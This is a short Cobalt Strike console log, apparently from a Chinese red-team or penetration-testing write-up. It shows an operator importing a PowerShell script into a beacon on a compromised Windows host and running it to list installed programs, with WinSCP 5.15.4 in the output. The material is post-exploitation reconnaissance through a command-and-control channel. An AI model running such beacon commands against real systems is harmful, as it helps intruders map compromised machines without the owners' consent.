 beacon> powershell-import /Users/anonysec/ListInstalledPrograms.ps1
[*] Tasked beacon to import: /Users/anonysec/ListInstalledPrograms.ps1
[+] host called home, sent: 864 bytes
beacon> powershell Get-list
[*] Tasked beacon to run: Get-list
[+] host called home, sent: 293 bytes
[+] received output:
[*] OS: x64
[*] List the 64 bit programs that have been installed
WinSCP 5.15.4
WinSCP
版本5.15.4 (构建版本 9849)
Copyright © 2000-2019 Martin Prikryl
https://winscp.net/
雷神众测